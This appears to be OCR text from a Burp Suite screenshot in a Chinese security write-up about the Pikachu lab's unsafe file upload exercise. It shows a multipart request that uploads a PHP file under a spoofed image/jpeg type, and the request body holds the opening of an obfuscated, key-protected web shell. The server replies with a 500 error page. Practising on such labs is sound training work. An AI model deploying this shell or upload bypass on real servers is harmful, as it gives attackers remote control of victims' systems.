 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1218
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename="111.php"
17 Content-Type: image/jpeg
18
19 <?php
20 session_start();
21 @set_time_limit(0);
22 @error_reporting(0);
23 function E($D,$K){
24 for($i=0;$i<strlen($D);$i++) {
25 $D[$i] = $D[$i]^$K[$i+1&15];
26 }
27 return $D;
28 }
29 function Q($D){
30 return base64_encode($D);
31 }
32 function O($D){
33 return base64_decode($D);
34 }
35 $P='pass';
36 $V='payload';
37 $T='3c6e0b8a9c15224a';
38 if (isset($_POST[$P])){
39 $F=O(E(O($_POST[$P]),$T));
Search...
没有匹配
Pretty
完成
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 10 Oct 2020 06:14:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid
4 Last-Modified: Tue, 03 Sep 2019 07:13:14 GMT
5 ETag: "a1e-591a0d2623680"
6 Accept-Ranges: bytes
7 Content-Length: 2590
8 Connection: close
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="utf-8">
15 <title>
500 □□ - phpstudy
</title>
16 <meta name="keywords" content="">
17 <meta name="description" content="">
18 <meta name="renderer" content="webkit">
19 <meta http-equiv="X-UA-Compatible" content="IE=edg
20 <meta name="viewport" content="width=device-width,
21 <meta name="apple-mobile-web-app-status-bar-style"
22 <meta name="apple-mobile-web-app-capable" content=
23 <meta name="format-detection" content="telephone=n
24 <meta HTTP-EQUIV="pragma" CONTENT="no-cache">
25 <meta HTTP-EQUIV="Cache-Control" CONTENT="no-store
26 <meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 19
27 <meta HTTP-EQUIV="expires" CONTENT="0">
28 <style>
29 body{
30 font:16pxarial,'Microsoft Yahei','Hiragino San
31 }
32 h1{
33 margin:0;
34 color:#3a87ad;
35 font-size:26px;
Search...
HACK之道
先知社区